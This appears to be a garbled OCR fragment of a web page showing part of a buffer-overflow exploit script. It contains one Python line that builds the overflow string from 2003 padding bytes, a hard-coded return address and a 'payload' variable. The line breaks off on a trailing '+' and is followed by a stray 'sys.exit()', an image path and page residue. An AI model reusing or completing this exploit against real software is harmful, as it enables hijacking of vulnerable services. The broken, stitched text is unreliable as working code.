
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + payload +
sys.exit()
Add Comment